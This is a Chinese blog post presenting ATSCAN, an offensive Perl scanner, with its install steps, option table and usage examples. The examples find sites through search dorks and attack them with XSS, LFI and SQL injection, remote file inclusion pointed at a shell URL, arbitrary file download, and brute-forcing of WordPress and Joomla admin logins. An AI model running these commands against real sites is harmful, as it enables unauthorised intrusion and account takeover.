

工具推荐:ATSCAN,功能强大的Perl脚本扫描器

作者:admin | 时间:2017-8-26 11:19:04 | 分类:黑客工具 隐藏侧边栏展开侧边栏

使用perl语言编写的开源的扫描器,功能丰富强大,除了基本的tcp和udp端口扫描之外,还可以搜索wordpress、joomla等网站并进行口令猜解等攻击。

描述:

ATSCAN version6.3

搜素引擎



XSS扫描器

sqlmap

本地文件包含扫描器

筛选出wordpress和Joomla网站

寻找Admin页面

编解码MD5和Base64



端口扫描

搜索网站的电子邮件地址

使用代理

user-agent随机

错误扫描

检测Cms

多实例扫描

暴力破解

可在BlackArch Linux平台上使用

需要安装的库:

ap-get install libxml-simple-perl

aptitude install libio-socket-ssl-perl

aptitude install libcrypt-ssleay-perl

注意:命令在Linux平台上有效,最好在Ubuntu 14.04, Kali Linux 2.0, Arch Linux, Fedora Linux, Centos上运行,如果你使用windows系统,请手动下载。

下载和执行:

git clone https://github.com/AlisamTechnology/ATSCAN

cd ATSCAN

chmod +x ATSCAN

或者

$chmod +x atscan.pl

执行: perl ./atscan.pl

帮助: perl ./atscan.pl --help

更新: perl ./atscan.pl --update

截图:

帮助:

| 选项 | 说明 |

|---|---|

| –proxy | 设置代理[例:socks://localhost:9050] |

| –dork | 要搜索的dock [例: house,cars,hotel] |

| –level | 扫描等级 (加减要扫描的结果页面) |

| –xss | Xss扫描 |

| –joomrfi | joomla本地文件包含扫描 |

| -t | 目标 |

| –TARGET | 捕获的目标 |

| –FULL_TARGET | 捕获的所有目标 |

| –exp | 设置exploit |

| –valid | 测试结果有效性的文本 |

| –sqlmap | Sqlmaping xss 结果 |

| –lfi | 本地文件包含 |

| –joomrfi | 使用rfi获取joomla网站 |

| –shell | shell链接 [例: http://www.site.com/shell.txt] |

| –wpadf | 使用任意文件下载获取wordpress网站 |

| –admin | 获取网站admin页面 |

| –shost | 获取网站的子域 |

| –ports | 扫描服务器的端口 |

| –start | 起始扫描端口 |

| –end | 结束扫描端口 |

| –all | complete模式 |

| –basic | basic模式 |

| –select | Select模式,可以设置端口范围 |

| –sites | 服务器上的网站 |

| –wp | 获取wordpress网站 |

| –joom | 获取joomla网站 |

| –encode64 | 编码base64字符串 |

| –decode64 | 解码base64字符串 |

| –save | 保存结果的文件前缀 (如果不设置工具将设置为one) |

| –md5 | 转为MD5 |

| –isup | 检查http状态码200 |

| 提取e-mail | |

| –command | 外部命令 |

| –replace | 被替换的字符串 |

| –with | 要替换的字符串 |

| –save | 设置保存文件的前缀 |

| –wpbf | WordPress admin登录暴力破解 |

| –joombf | Joomla admin登录暴力破解 |

| –user | 设置用户名暴力破解登录Wordpress/Joomla |

| –pass | 设置密码列表暴力破解登录Wordpress/Joomla |

| –rang | 设置IP的范围 |

| –nobanner | 隐藏工具旗标 |

| –beep | 如果发现有效扫描发出蜂鸣声 |

示例:

简单搜索:

搜索: --dork [dork] --level [level]

用多个dorks搜索: --dork [dork1,dork2,dork3] --level [level]

搜索 + 保存文件: --dork [dorks.txt] --level [level] --save myfile.txt

搜索 + 替换 + 利用: --dork [dorks.txt] --level [level] --replace [string] --with [string] --valid [string]

搜索 + 提取E-mail: --dork [dorks.txt] --level [level] --email

搜索 + 暴力破解: --dork [dorks.txt] --level [10] --wpbf/--joombf --user [username] --pass [list.txt]

搜索之后再次扫描:

搜索 + 漏洞利用: --dork [dork] --level [10] --xss/--lfi/--wp ...

搜索 + xss + sqlmap: --dork [dork] --level [10] --xss --sqlmap

搜索 + 服务器漏洞利用: -t [ip] --level [10] --xss/--lfi/--wp ...

搜索 + 服务器漏洞利用: --rang 133.21.10.155-19.102.25.14 --level [10] --xss/--lfi/--wp ...

搜索 + 服务器漏洞利用: -t [ip] --level [10] --wpbf/--joombf --user [username] --pass [list.txt]

搜索 + 替换 + 漏洞利用: --dork [dork] --level [10] --replace [string] --with [string] --exp [exploit] --xss/--lfi/--wp ...

验证:

搜索 + 漏洞利用 + 验证: --dork [dork] --level [10] --exp --isup/--valid [string]

搜索 + 服务器漏洞利用 + 验证: -t [ip] --level [10] --exp --isup/--valid [string]

扫描 + 替换 + 漏洞利用: --dork [dork] --level [10] --replace [string] --with [string] --isup/--valid [string]

使用列表 / 目标:

-t [target/targets.txt] --exp --isup/--valid [string]-t [target/targets.txt] --xss/--lfi ..服务器:

获取服务器网站: -t [ip] --level [value] --sites

获取服务器wordpress站点: -t [ip] --level [value] --wp

获取服务器joomla站点: -t [ip] --level [value] --joom

获取服务器upload站点: -t [ip] --level [value] --upload

获取服务器zip站点文件: -t [ip] --level [value] --zip

WP任意文件下载: -t [ip] --level [value] --wpadf

Joomla 远程文件包含: -t [ip] --level [1] --joomfri --shell [shell link]

基本tcp扫描(快速): -t [ip] --ports --basic tcp

基本udp扫描(快速): -t [ip] --ports --basic udp

基本tcp+udp扫描 : -t [ip] --ports --basic udp+tcp

完全tcp扫描: -t [ip] --ports --all tcp

完全udp扫描: -t [ip] --ports --all udp

完全udp+tcp扫描 : -t [ip] --ports --all udp+tcp

扫描某范围内tcp: -t [ip] --ports --select tcp --start [value] --end [value]

扫描某范围内udp: -t [ip] --ports --select udp--start [value] --end [value]

扫描某范围内udp+tcp: -t [ip] --ports --select udp+tcp --start [value] --end [value]

编码/解码:

生成MD5: --md5 [string]

base64编码: --encode64 [string]

base64解码: --decode64 [string]

外部命令:

--dork [dork/dorks.txt]

--level [level] --command "curl -v --TARGET"

--dork [dork/dorks.txt] --level [level] --command "curl -v --FULL_TARGET"

-t [target/targets.txt] --level [level] --command "curl -v --TARGET"

-t [target/targets.txt] --command "curl -v --FULL_TARGET"

多扫描:

--dork [dork] --level [10] --xss/--lfi/--wp ...

--dork [dork] --level [10] --replace [string] --with [string] --exp [exploit] --xss --lfi --wp ...

-t [ip] --level [10] --xss --lfi --wp ...

-t [targets] --xss --lfi --wp ...

.....

检查更新:

--update